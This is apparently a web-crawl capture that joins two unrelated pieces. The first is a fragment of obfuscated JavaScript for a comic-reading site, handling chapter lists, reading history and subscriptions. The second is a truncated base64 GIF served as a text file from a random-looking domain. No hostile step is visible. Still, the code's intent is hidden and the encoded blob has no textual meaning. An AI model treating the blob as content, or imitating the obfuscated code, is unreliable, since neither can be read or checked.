_0x9ee7xe=sort[_0xed81[18]];sort[_0xed81[18]]= false;var _0x9ee7xb=_0xed81[0];for(var _0x9ee7xf=0;_0x9ee7xf< jsonData[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x10=jsonData[_0x9ee7xf];_0x9ee7xb+= getChaptersHtmlStr(_0x9ee7x10,_0x9ee7xf)};if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)};sort[_0xed81[18]]= _0x9ee7xe}};function getRowDivHtmlStr(_0x9ee7x12,_0x9ee7x13){if(sort[_0xed81[20]]== _0x9ee7x13){return false};var _0x9ee7xb=_0xed81[0];for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x12[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x10=_0x9ee7x12[_0x9ee7xf];_0x9ee7xb+= getChaptersHtmlStr(_0x9ee7x10,_0x9ee7xf)};sort[_0xed81[20]]= _0x9ee7x13;sort[_0xed81[18]]= true;return _0x9ee7xb}function getChaptersHtmlStr(_0x9ee7x15,_0x9ee7x16){var _0x9ee7xb=_0xed81[21];_0x9ee7xb+= _0x9ee7x15[_0xed81[22]];_0x9ee7xb+= _0xed81[23]+ _0x9ee7x15[_0xed81[3]][_0xed81[19]]+ _0xed81[24];_0x9ee7xb+= _0xed81[25];_0x9ee7xb+= _0xed81[26];var _0x9ee7x17=_0x9ee7x15[_0xed81[3]];if(sort[_0xed81[18]]){_0x9ee7x17[_0xed81[27]]()};var _0x9ee7x18=_0x9ee7x17[_0xed81[19]]> 11;var _0x9ee7x19=sort[_0xed81[17]][_0x9ee7x16];if(!_0x9ee7x19){_0x9ee7x17= _0x9ee7x17[_0xed81[28]](0,11)};for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x17[_0xed81[19]];_0x9ee7xf++){_0x9ee7xb+= getChapterHtmlStr(_0x9ee7x17[_0x9ee7xf])};if(!_0x9ee7x19&& _0x9ee7x18){_0x9ee7xb+= _0xed81[29]+ _0x9ee7x16+ _0xed81[30]};_0x9ee7xb+= _0xed81[31];return _0x9ee7xb}function chapterCookie(_0x9ee7xa,_0x9ee7x1b,_0x9ee7x1c,_0x9ee7x1d,_0x9ee7x1e,_0x9ee7x1f){var _0x9ee7x20= new Date();var _0x9ee7x21;if($(_0xed81[32])[_0xed81[19]]> 0){_0x9ee7x21= $(_0xed81[35])[_0xed81[34]](_0xed81[33])}else {_0x9ee7x21= _0x9ee7x1e};var _0x9ee7x22;if($(_0xed81[36])[_0xed81[19]]> 0){_0x9ee7x22= $(_0xed81[36])[_0xed81[37]]()}else {_0x9ee7x22= _0x9ee7x1f};if(localStorage[_0xed81[38]]== undefined){var _0x9ee7x23={};_0x9ee7x23[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7x23[_0xed81[6]]= _0x9ee7xa;_0x9ee7x23[_0xed81[39]]= _0x9ee7x1b;_0x9ee7x23[_0xed81[40]]= _0x9ee7x22;_0x9ee7x23[_0xed81[41]]= _0x9ee7x1d;_0x9ee7x23[_0xed81[42]]= _0x9ee7x21;_0x9ee7x23[_0xed81[43]]= _0x9ee7x1c;_0x9ee7x23[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);localStorage[_0xed81[38]]= JSON[_0xed81[46]]([_0x9ee7x23])}else {var _0x9ee7x24=$[_0xed81[47]](localStorage[_0xed81[38]]);var _0x9ee7x25=false;for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x24[_0xed81[19]];_0x9ee7xf++){var _0x9ee7xc=_0x9ee7x24[_0x9ee7xf];if(_0x9ee7xc[_0x9ee7xa]){_0x9ee7xc[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7xc[_0xed81[6]]= _0x9ee7xa;_0x9ee7xc[_0xed81[39]]= _0x9ee7x1b;_0x9ee7xc[_0xed81[43]]= _0x9ee7x1c;_0x9ee7xc[_0xed81[41]]= _0x9ee7x1d;_0x9ee7xc[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);_0x9ee7x25= true;break}};if(!_0x9ee7x25){var _0x9ee7x23={};_0x9ee7x23[_0x9ee7xa]= _0x9ee7x1b;_0x9ee7x23[_0xed81[6]]= _0x9ee7xa;_0x9ee7x23[_0xed81[39]]= _0x9ee7x1b;_0x9ee7x23[_0xed81[42]]= _0x9ee7x21;_0x9ee7x23[_0xed81[40]]= _0x9ee7x22;_0x9ee7x23[_0xed81[41]]= _0x9ee7x1d;_0x9ee7x23[_0xed81[43]]= _0x9ee7x1c;_0x9ee7x23[_0xed81[44]]= _0x9ee7x20.Format(_0xed81[45]);_0x9ee7x24[_0xed81[48]](_0x9ee7x23)};localStorage[_0xed81[38]]= JSON[_0xed81[46]](_0x9ee7x24)}}function isRead(){if(localStorage[_0xed81[38]]){var _0x9ee7x27=false;var _0x9ee7x24=$[_0xed81[47]](localStorage[_0xed81[38]]);for(var _0x9ee7xf=0;_0x9ee7xf< _0x9ee7x24[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x28=_0x9ee7x24[_0x9ee7xf][_0xed81[6]];if(_0x9ee7x28== firstComicId){$(_0xed81[50])[_0xed81[13]](_0xed81[49]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ _0x9ee7x24[_0x9ee7xf][_0xed81[6]]+ _0xed81[53]+ _0x9ee7x24[_0x9ee7xf][_0xed81[39]]);_0x9ee7x27= true;break}};if(!_0x9ee7x27){$(_0xed81[50])[_0xed81[13]](_0xed81[55]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ firstComicId+ _0xed81[53]+ firstcharpetId)}}else {$(_0xed81[50])[_0xed81[13]](_0xed81[55]);$(_0xed81[50])[_0xed81[34]](_0xed81[51],(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ firstComicId+ _0xed81[53]+ firstcharpetId)}}function getChapterHtmlStr(_0x9ee7x2a){var _0x9ee7x2b=(m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[54]+ _0x9ee7x2a[_0xed81[4]]+ _0xed81[53]+ _0x9ee7x2a[_0xed81[1]];var _0x9ee7x2c=[_0x9ee7x2a[_0xed81[4]],_0x9ee7x2a[_0xed81[1]]];var _0x9ee7xb=_0xed81[56];_0x9ee7xb+= _0xed81[57]+ _0x9ee7x2a[_0xed81[58]]+ _0xed81[59];_0x9ee7xb+= _0xed81[60]+ _0x9ee7x2b+ _0xed81[61]+ _0x9ee7x2a[_0xed81[4]]+ _0xed81[62]+ _0x9ee7x2a[_0xed81[1]]+ _0xed81[63]+ _0x9ee7x2a[_0xed81[5]]+ _0xed81[64];_0x9ee7xb+= _0x9ee7x2a[_0xed81[5]];if(_0x9ee7x2a[_0xed81[65]]<= 0&& _0x9ee7x2a[_0xed81[66]]== 0){_0x9ee7xb+= _0xed81[67]};_0x9ee7xb+= _0xed81[68]+ _0x9ee7x2a[_0xed81[69]]+ _0xed81[70];_0x9ee7xb+= _0xed81[71];if(_0x9ee7x2a[_0xed81[65]]> 0){_0x9ee7xb+= _0xed81[72]}else {if(_0x9ee7x2a[_0xed81[73]]> 0){_0x9ee7xb+= _0xed81[74]}else {_0x9ee7xb+= _0xed81[75]+ _0x9ee7x2a[_0xed81[66]]+ _0xed81[76]}};_0x9ee7xb+= _0xed81[77];return _0x9ee7xb}function addSubscribe(_0x9ee7x2e){UserCookie();if(m_global[_0xed81[78]]== true){var _0x9ee7x2f=undefined;if(localStorage[_0xed81[79]]){_0x9ee7x2f= JSON[_0xed81[80]](localStorage[_0xed81[79]])}else {_0x9ee7x2f= []};var _0x9ee7x2b=_0xed81[81];T[_0xed81[101]](_0x9ee7x2b,{comic_id:_0x9ee7x2e,sub_type:0},function(_0x9ee7x30){if(_0x9ee7x30[_0xed81[82]]== 0){var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[83];_0x9ee7x31+= _0xed81[84];_0x9ee7x31+= _0xed81[85];_0x9ee7x31+= _0xed81[86];openwindow(_0x9ee7x31);var _0x9ee7x32={};_0x9ee7x32[_0xed81[4]]= _0x9ee7x2e;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f);$(_0xed81[91])[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[92]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[94]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[93])[_0xed81[34]](_0xed81[87],_0xed81[0])}else {if(_0x9ee7x30[_0xed81[82]]== 809){var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[95];_0x9ee7x31+= _0xed81[96];_0x9ee7x31+= _0xed81[97];_0x9ee7x31+= _0xed81[98];openwindow(_0x9ee7x31);$(_0xed81[91])[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[92]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[90])[_0xed81[34]](_0xed81[87],_0xed81[88]+ _0x9ee7x2e+ _0xed81[89]);$(_0xed81[94]+ _0x9ee7x2e)[_0xed81[13]](_0xed81[93])[_0xed81[34]](_0xed81[87],_0xed81[0]);var _0x9ee7x32={};_0x9ee7x32[_0xed81[4]]= _0x9ee7x2e;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f)}}},function(){console[_0xed81[100]](resjson[_0xed81[99]])})}else {location[_0xed81[51]]= (m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[102]}}function addSubscribeAll(){UserCookie();if(m_global[_0xed81[78]]== true){var _0x9ee7x2f=JSON[_0xed81[80]](localStorage[_0xed81[79]]);var _0x9ee7x2b=_0xed81[103]+ domain_name+ _0xed81[104];var _0x9ee7x34=[];for(var _0x9ee7xf=0;_0x9ee7xf< $(_0xed81[105])[_0xed81[19]];_0x9ee7xf++){var _0x9ee7x35={};var _0x9ee7x36=$(_0xed81[105])[_0xed81[106]](_0x9ee7xf)[_0xed81[34]](_0xed81[1]);_0x9ee7x35[_0x9ee7x36]= 0;_0x9ee7x34[_0xed81[48]](_0x9ee7x35)};var _0x9ee7x37=JSON[_0xed81[46]](_0x9ee7x34);$[_0xed81[116]]({url:_0x9ee7x2b,dataType:_0xed81[107],type:_0xed81[108],async:false,cache:false,jsonp:_0xed81[109],jsonpCallback:_0xed81[110],data:{jsonData:_0x9ee7x37},success:function(_0x9ee7x38){if(_0x9ee7x38[_0xed81[111]]== 1000){for(subid_i= 0;subid_i< _0x9ee7x38[_0xed81[112]][_0xed81[19]];subid_i++){for(attr_id= 0;attr_id< $(_0xed81[105])[_0xed81[19]];attr_id++){var _0x9ee7x39=$(_0xed81[105])[_0xed81[106]](attr_id)[_0xed81[34]](_0xed81[1]);if(_0x9ee7x39== _0x9ee7x38[_0xed81[112]][subid_i]){var _0x9ee7x32={};_0x9ee7x32[_0xed81[113]]= _0x9ee7x39;_0x9ee7x2f[_0xed81[48]](_0x9ee7x32);localStorage[_0xed81[79]]= JSON[_0xed81[46]](_0x9ee7x2f);$(_0xed81[94]+ _0x9ee7x39)[_0xed81[13]](_0xed81[93]);$(_0xed81[94]+ _0x9ee7x39)[_0xed81[34]](_0xed81[87],_0xed81[0]);break}}};var _0x9ee7x31=_0xed81[0];_0x9ee7x31+= _0xed81[83];_0x9ee7x31+= _0xed81[114]+ _0x9ee7x38[_0xed81[99]]+ _0xed81[115];_0x9ee7x31+= _0xed81[85];_0x9ee7x31+= _0xed81[86];openwindow(_0x9ee7x31)}}})}else {location[_0xed81[51]]= (m_global[_0xed81[52]][_0xed81[19]]> 0?(_0xed81[53]+ m_global[_0xed81[52]]):_0xed81[0])+ _0xed81[117]}}function initIntroData(_0x9ee7x6){jsonData= _0x9ee7x6;sort[_0xed81[16]](_0x9ee7x6);isRead();UserCookie();if(m_global[_0xed81[78]]){isSubscribe(firstComicId)}}$(function(){m_global[_0xed81[119]](_0xed81[118],8);var _0x9ee7x3b=_0xed81[120];var _0x9ee7x3c=$(_0xed81[121])[_0xed81[37]]()[_0xed81[19]];var _0x9ee7x3d=50;if(_0x9ee7x3c> _0x9ee7x3d){var _0x9ee7x3e=$(_0xed81[121])[_0xed81[37]]();var _0x9ee7x3f=$(_0xed81[121])[_0xed81[122]]();var _0x9ee7x40=_0x9ee7x3e[_0xed81[123]](0,_0x9ee7x3d)+ _0xed81[124];$(_0xed81[121])[_0xed81[13]](_0x9ee7x40);var _0x9ee7x41=$(_0xed81[121])[_0xed81[122]]();$(_0xed81[130])[_0xed81[129]](function(){if(_0x9ee7x3b== _0xed81[120]){$(_0xed81[121])[_0xed81[122]](_0x9ee7x41)[_0xed81[37]](_0x9ee7x3e)[_0xed81[125]]({height:_0x9ee7x3f});$(_0xed81[127])[_0xed81[10]](_0xed81[126]);_0x9ee7x3b= _0xed81[128]}else {$(_0xed81[121])[_0xed81[122]](_0x9ee7x3f)[_0xed81[37]](_0x9ee7x40)[_0xed81[125]]({height:_0x9ee7x41});$(_0xed81[127])[_0xed81[8]](_0xed81[126]);_0x9ee7x3b= _0xed81[120]}})}else {$(_0xed81[127])[_0xed81[132]](_0xed81[133],_0xed81[134])[_0xed81[132]](_0xed81[122],_0xed81[131])}})

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/25084922186.txt
body_size: 85529
content:
R0lGODlhgALIAPf/AP/eAKtX35Qx6fkA4FcmhpH/0cmtqWZHcN+sV73Gz6mnupOIksfGzP63/y82Q292h3RUic3W3UtIUdOsGqeIenOLmUMmUse1uq6YEkxVY2pndLmZl7qruf+chCUrNrynqjARStV3p9fe6P3qAU8Uidzn763/20cSe8m4zTYDczhEUEkhZJoAnpx4hqSGiqqKluz7986Ri/7r/7plluTiYPkAs2Myi7W1vOvt+FUzZbKSy4Ur0NbHvJJusv+nhtnLyRUSMrebp/4Ak6ebuG8jsUIIc4Zol9Wt9FdkdBgiMWlTVf/K/+fr75d1eaqYqv/b/5aoss7a5raVi62swlUnd3kiyauWmb2lmvTLK5mZpsr/6Yl1mOvb+rasyYFjedO9umo3epV7lU8pZJSKrIhUrXz/xvfv7/ZiyMy1rGRjANzMA8akn6x1b8atttn/[base64]/8KpTuPoswKJUe8eBp0kkd/ew2pd0a5bZx1UJqC4Ah/fJ6b291uSJhmIARejM/dzWzoLOucCj19zB94hzad7t80k1XS0tAJ4983NfYYge8xwVQXIGest3gpxlZFAYd9a1s8MAetqnpH1tpIGksJivv7WMm/OVhOfL749qhaNXVx4oQveL4b64sFEIgf8hoNLXvEsYaycAFrwAw4Ee3B8AaMbO1LW1xr29zv/3/87O1bW1zvb//8bO3r+9xMbG1vb3/7S9zrW9xvf3973/5c7E387O3t7/9721xvfW5721zs7GzzkIau+Ul///98bG3vf/99StsOX39YSFBxUaILnk2v/YAP/3AUELdv///////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQFMgD/ACwAAAAAgALIAAAI/[base64]/CvfuULlO4df8Rzw1cefPgwHVLv95ct1jv48eKlWB+/fuxyCUgx1+c////[base64]/[base64]/3AZZquC4QkEg5s2+OCEQ3CAJ4sfUKtpq6nWGhyU9wqsr8JmTltvvVkSBnGFGOesJaRDq5x0qEuHrQI6aJtttt5915245ZZ33nnppfuuu/K9Vx+99dnLH7/EA7hOgAMiyGDBDDosYcMWSpjwwguP2GHPUVopgjiRnPyAJBkIwmIhMBr54vkhf+xiikWuyOOMMctIYyQ/0oGikhnMn0UkkySQr5UeopLPcEAlouGACTDAgRmS5rQGOvCBD1RK1KbmlDY9hWt06hpW7nSnOnUFbIECFKDKhra0oeVQiYILFarSj0w1jQpgAMMbwFATYngKVKHiW2VSxTjEqSY1QGzNa/8sx5rImeaIkSvi5IxQOSYyUXOzMRZvduM50R3HONCSlnOeo7rXZcs6U2jddmDnre94S1znwh04dMcu97QLXu6SF3720598Fa9f/[base64]/T9eghnJOvFxsLAcb2WwuDKEbTuiQk5zkLKc5OohW6lbXHDogCxmIQEQPYtcdb4kHPecyF7vWAy/3wKcb8pkjffalr5b653gA0uOBBmag5j2okBAjpCA1BKJEZq9DETgHFCiZAQ1IQgWV/B4m3ZeB9plvRR9DRo6aSlWoFsJFHauAkJShjApkoJQ0UtkdIqGBB5ijlbD02c9oyYR70DKBuNSlL+dK17lC7UwUtGAx4ZRMYnDNTgSoEwkCyxUPggUuYoPm2lQhQZ2cQFBlSdRZCDAUYsQQDN48Zz/ewIxyltMHnvXsKGrYqU/hMA5+g5Vp4PlD1NATNZf71Wvwmc8D/+zCAjkYXK/+GVBgxYY2s0GGsIBrLCoutHQONV1FK2qJHiCDDIgo1Jx4YgPZges76XFEudCDu/[base64]/HjQ2BsDylrtcFP2whHVlRy402i6kJG3XO+LYu/Huhz70YGnxdoa8Tidvj+sFZCGjp1OFlfqQF4peAlyNBBVA8mSTJCpRm2p1WN+6qefTddcJzNRISuJHu+Y6UjUQiTso4A6obDYiiYYlBOIABrg8Wi6tne2++/2XExRmBd/E1xdr5a9aeYpPHvunxJpFU8KQBZJp2A9rrsXdSJZFOFExg3fXpPP0FoDoBbCIfdfEGlQg1adKJTjBNU5xWIYna1OzcCDWM7a/GrObtzAbwu1CELuAHEB9FZshsrZQjIUaT04O6JRjAxuhcLn0py99mCPDO2UEDxoXffNzlRSl8EKp/xx9rh96YHobLMWjHpN3IJveVJAUki/8PZTqqENoG1n4ntd7NEmuU9XWSDV2ZFc+XycBXgc+jvQ97FN1lURJSPUAbjcFUGAIFLYxkxABs4QlZoB3uFQOeycQfxeCIpgTKBZMFMQmajIVxnQVUuE1g0UAymcTl5VNXtEn0ORuROZZlCcoiwFZNoB5oWUK+CYAfOB5/QB6nrUIvSAA+MYIOUhO/IYUgGENllErnlAaEGAriHAAWIZwDGd7sIV7BQVxEgdcqbELaAgrh2MDgpFNPsF8KccCoTCHA1ADLGeH1JeHejgA2NAPiCA73KF95aJoaARSa8Qu6+JGcCR+vlMv5f9XPPuBLy5FdETXaQKCIJ/mIO8HX85jaqhWX9cTBVNHI1UXa7JGVFYXgKm4igCoX07lf/9nbFt3SSvyVdDgPhIgARqQBdZxBwhmgA+gDCIAA2yFQOjggeUAAyM2gswogipmNWzyYi2oNVFhJzXxBpLnWW9QE6rwTN4IKEAYWpS3E1RQFuFYTgEwegFghEhYToxwE/oWWlFoWXbjN2DgKq13hYWTOFnGGrOXcKgRkGLoKyKHfDG4E9NwAsEAaIImhzUQCjUQkXU4kXgYfQNgkdGHh3u4h33oCYjGHdolLjfXfYmoHuoRaeDnc+SFL/wSifyyMy+5aZboRzR5MBETX53/[base64]/VFYjWRTshOS4kaQ7soTsoJV7dcB/3wR/lhS/0IIlD5x87U4l5hHSg9kcPcmoJM50PY0gUEwH4hQRGpQEJhoA88n+smIpI/1lsSLlrXeeATsmK/9dJpTiVpaQj2mkIvJgFN8I+kpAAugBX1FYOybiMZ/[base64]/mdrb9p1BriUVjeVSWBsMmII2tl2vhh2KlABXqkLR3N36P+Ad7fknwAaqQ7UWNs2oFXDNYX3lgsKNQ36oUMBb5qXjeUkDP2Gof3wbhvaDx2KZJ+HmCAqj/2mGSXqKiWKooTDhZe1KHHhmZ+5kHOQCSyQCTcqBBFJrMRKmseqo8pqmqlph846kRZph0Z6pEIaCkcKCUmqpAPQDwSwHbbpLdo1LroJUudBUifJiCdFfuaFafwBk5kmDsuJPJcYpvCaLwsyamfqdPGHnfk3lP0HgOYJp+MJp6UUYcWmnqr4f+YZp15XJGrnp9BQM/SzAGXFi5/UIubADrXEgXl3d5AqqSDrNJWKJmwJFW7pYiyoeDhBBk3GDImJEzDUTd8UZPBWs6T/CmWmiqo2sarx1o7k9LL9sJjlFIUnwBl8UaKMk48RmhMxenLBEAxzMAcsYAzCmglCYLXGWgNCkLVZW6zL+rUX6awQKZE1kAlzEAyzMAfQWofWeqTYoJFtCwlqq6014a0d9aTaFx7psZuHaA6KaFLkRV76MbgsmZxeCq941C/64T/3+n6Oi5NnWgLiIFREUnZbp4riqSTQULCaS56bCw2CQKeYa5S7drCrqHZIublJkARgtWCCugAKkH8qUgHKEAnmEAUJlLtHE2IfG7K++zQC+ozEpIKFN1jephN20AlP2AFKlo03KwyfVbPjJA/CsLzjlJg5do7klKo861mt6qk1/yG0UNhvoFEaJdp6KFoTTgu1UVu1W3u17xu/76u1xsq1Xqu1X6usPcq2wDoHAHet18oCzzqH15oJQ3qR1xoM2joAhQY7tjk73+EI2BWS3ece3MCbVRofKjU869qS+gKT5ACT8RqvzbkNJuw/9upe+Aq5CkNqaTqBWoeAQfmmnmuwETueN0yeOhyn4XmUEZuKBoieUumeP/wAWZB/u5gFLRIJypAMVvcAk1ACMFAORsOoysh3v5vFSqMpKMZtbPkUfZVBiZdNbxB542S95ERkz/tuoxACSBYAOxBaPuCyNpGzGrqzHupZQCu+4xSF1sAX9+hOMcQ4ctAPwQC/8pvI8v9Lv/FLv/jbtclKrMbQvl9rtrMwCwCcydd6DbPgkBM5AAEcm6B8pLPQciu3h4V2aHYLiOISwbUzkuZQHrojy785aT/nP/RxacRJnB/cUuiHfohLifC6Myi8H0qniQ5Dne/1IOIwVhWgdf4lxKx4wxELDR6wuUh5zdRcbDmcuaKbitasAhKAp2p3zaxrsBmgMhi2bKPUYKWIBFAgAuGAdzBgBh7Yu1qcz0IxsmtJNW+yJm0ZJ29iZNILq/1QvUjWC+sYWgHQC+/2snYcWtybx+74qozZb51xj68imTFUyHOgyCCdyI/syPZ7rNdwpDVgDNd6ybNw0jdamietyUcKAmn/68msWYfXqrZz+JqbvAcAvIeuEHPakWiAWEbapV0jiS7gcA59u4jkR0flNbh2FML6QtXuOsLLWcwBc1OaqMIrnCHiAAU0MjP/xadwKp7cHGHX7AE6nMPVzNY83MNzSqdUtae7Vs3nXGzprEpsVwgyQgdNzEkPcAP82ajHiDRYrM+KXRR3pZZoQidWY0wZNNklt1mbx3kBkNnyIJjh+24CsNCeJYQPXcfaO04TzapHiGSdYMbwFoVxEMi0utGEbMghXduK/MjGOslRi8kynckvTZpoOwvsm9OhELX+Ows+PQd4aIcg0NvOvYcwZwnc4qQdhdSOwA3Ynd1LXZLfFx/B/4nLwrm4+lG4HJwv/oMvJhzCwLwNxawzjasgPYkwEfDV09kgzTzWDft1NEOnpmuwa82652zN2GywOyzOrFjgY4en4MzNq3hgM0IjMhIJgJ0MHRMJTBAO/EnFJYDPi93hi/eM31ZMXPNXfNYPfzCEo9cLhqnaO9DZSFaYdzzaNRHRnrWhYNCpPYtkRIbGHbAIplBDfLHRsW2+tG3bQjAHnDwL84u1JJ21zg3A1+C/R6rcpWm2u83bT662D1mHWP7kP62HLNAP17fKgMgd3BAe4aHd2r3dF3ySJzVHugzVUs2SdhSJ5o2cJ6wfZ5XCDHIw8y1q09PV96cAM8Kd48yApf8Yi+PJwx7A1mxtzY1+w41ebGw9xD/Mw+OsJDpslONclJzrf0hAPzPiSSrTVWA3CRfugUwgAhzu4a7uWNzWFFFjE0phTDVBBCkuAEvoxnIcAkTg4kXWvdt7qq4646Vd0OP0vWm8CIwgDKPgTXyQ2Q2t6wLw6/2QKoGMorDieoV8yEYOwC290sZQv1wLCUku5ZCQtrx9DTEttzna5c59yVBLpCwH75mMtlIrh6ech2GODGBE5hx15txw3dhtHufB1Of6RsGZy+E9uON9aXSOL3ZOzJLI3nu+M+zVk+7l1Q6SzNugbGR96OBplAdrsFZ3zZT+6Cif1jscYZd+4Jpb6Qn/+6a31jEyMjORNEpE9QBTIALlsOqsntivPvR91m9hwlc1ceKEaW9w2QnvFgB/AOzeK+ymTezgS+PIvghaHwIcKu3ULnr4toSiJ/ajZ+2qUKK1EtvnW8jTYOT2Du7zy7WW/PYyTeXOuu5YHuXGzQLBfa2pOQBzkNNySO8LPJuIMN3UbeZmTh7Z3X1MrYhvDjxS7T/iHecRf977wd4SnwBntQ0IMqbwDd+ilsyjlgAosiOo6LB1ysMt7wBwbc1q7fpJ8PqLHrGTfuA77AHfbGwERs4FZvOTlDJMHAkFZsTfcCGtTvS/SwyIUAmWUAnvoA6g0ANMIxU8AQbvJg8CoJie/0f1HeCXMl554SgPWr8Iz44KdmAH6biEYt8Lt87+Y0/tmR0C9M8IjLAIzNALOxD1/[base64]/tx5AlPXjgGIkkSRoqRIJS4fGDCne2iSjBzzm/ftGlT6de3fp17Nm1b+fe3ft38NJ1+CNf3h+Z7QQQrbdUyZI6+OURRSdG7MT1GT467OffIUQV6Rjpr79+7BhwPzv6OXA/RqSzQboAehFAQgEqlJBCDCcMwBQwUJkhAAsr3GHEGfbrZD/9fJCFOlUSGggMgzwxiCGHJJIoo5KMgQjHWTiayMcaeJrFGCGJtIgmjWrIxCYmj5wlGJ0GCIWFm6Sccg4WgpmFJpyGIsqopJZS6imnpuJmCm6mqkorrMDpCqxYzBFrzrHYKmsuud5aK65t6qKrrr/uimCvvgALNLDBDov/[base64]/0wwvA5DDIpJsoD0MckksIzSyj7V9NROQU0t7dQygyYJTlG99FTOUrXUttp8+y2SSJLJFTIkhBsuGb4fFe6OCH597ljGG3ccvGvhw4G8SqLbVlgbttV8W3UO2dwMAuhThYRwwyUmOjDOXWSH6QRcsN0D310wXqPqpXDEHYjQnQhhDgz4jexId/1AVIQBvh+BXEwIYoSi24hiHGEmyWOPkCTJJItkwpHkIOdIKRiLQJglepJa0gmnl6VnYeaf5L05TDKfOhNNNH22yhxwuPKqGzoT4H8s/tElFn16C9LyZCe5ECpqU+uLX0TQF62dAwrnmIQGVBApCWRAbJWyVKlSc/[base64]//NfL5X2JwPqiS4KjFrUxLGNQknNgRE4xx2UcY4HXCaDYFNVZlDjmkz/hVAzn0lbCTmVBLN1CjR1I6c17dZBVdHmVX1TRjKQ8EIf1gpXj3qAISLRK2AZUZ+Ms8F6jBA6xm2rcv24HHa60KzqeE5bvTgBwf6wuxFVwV4COMLm/[base64]/2yi6ZQJT7ip0GDzmqwpFTrx9htJVCAZyXCEO23zqkIQbp6hvWcE8rlP2H4nc9rq1rG2dQslQqu20yHGO/yB0OkQYFuYwNdEQyQhP2zuEBXK6BfDFZ031DEE1CkpgdCIUjWq1DoEQAgfUTEKYbh0puMdUCf4AKJeEKEKfyhkThMpo4J4NBgUewhFUFLf+z6EqB2ZA/mukZKUzGRLSOJeJ39KVQF/[base64]/JXTQg+uQmbYJL3Pjbqtm+VDHBtkiDyaciAlcHOEIfihFKQLgIER4lLfP2hYXIsTeQpLAi6Tz6AlkOgMxMqS6/BEGp/[base64]/7At9ARUW2kmqLaCH50egJk8zZAjIjqu8SNggguHUL4/zJB76ahDc+WIUKjlpVECdNSN0JUpH8RIyJmPV7wDWikx+qhpPBZ6QZ+2V77qX6EQTHpAsqDCdBhW6iIIBlSTOiG4tZEgmaLiCZOYhZRJKkyCBK7jJFUzhq0SH6uDhFmIkrCqEi9Ru1RigX5Ahvd5u1YqNjI5E63Iivxxk3fQpa44B727q7uCtmgjC/4RPGMivKgxvEWRIN7QoGtKN0zRlGtKsiDsMc/gPNUQp28qISfklLRJt8x6txualHSiN+AQBCRIBmU4vQqwsgowBOQohNUjrdgzovXogUroAlAguf/NgY/26D3qqIRtGSnq+D3jCw/1QISCG6iH64dyyMPo2D1osbg5rL7N8QdMQLh+eKJtKQU6k46G8qLRea7ooKM6grn9QL9zsbQFMQUiyDnpIIF86YVAOhfzqj/[base64]/voG9IeInROgBg1OHOkhEfzgEUOiCSkAGRHgQh9IdlHOiOrwOPISW4+MOhYMWiCMP4uMCQeyCbcGF6iCCHdABGRDJ8sAER9QWk9uBOKqPcGE5pwOpl8u/DhiFfki/DtiBAFgQEBHF6CBFDTnFBekE9PK+6ziBHZiQXrDKDpAFS7MpOciBAxA5qhpAihmwqjuS/IKIjthLBQzGiuAkmohAZCwZIbGqUFAJFpgJizifASClrAKKKBkAbMASapyZovAEBSDBbcQZtYofFFRBrIirueoGGDwHGKyrc3jBrug7t1BHG5QLwRMHeNRBY0oACaoADVg8sfGAfPAxbwKnDzoy/8cLoYEUyLWhLIIsSNUgyIAkwoUEvRhiFRUQBEkYrRyqADLUgAcohH2rMsLRSOcYFgKwPe0jSmhRh4YiAd0ZkRCxF7Kcjlt4SeuISfOYye2oyaK8SX/ArX7QSZkkBoWCFhxgnelIz4e6hT0zT5HUAZH7vm/xojdChZmaAT7Yj+lKPx8QgKw8kK1co1Ekgj+wg/VjvwgRgJbUDiKwED7ggxAIABc9OuaaDqazRTloUO/[base64]/yMAN1eAf3WI/7AAWkvBfjkpARyaPrOMrywA76LA/71A5PHUn9JD6SKwcu2NUecEPzwIVIpA5XxBdcUFCRRAdGlEQC+BbpwMRMrNAOaBCr3AFTcJfsYr/qiK46WgRVPdHtIAELyRDj8r63fMuCqEWni475wlEh2JgC5CqOCEyQOKr+ip4haZJZMNIBQFKbiJ6ye7BpfFL2idIppVIrzZlvZBOh4YauYFjS/FIyHVPSbDY09R//djyxvchYYzomcgg8upiESICUbcKUQSDIO8VT4JwsfiRUQP0MJURUPM2HPIUsICtO5/SgznqhDtLCV1mnK4sExrgyis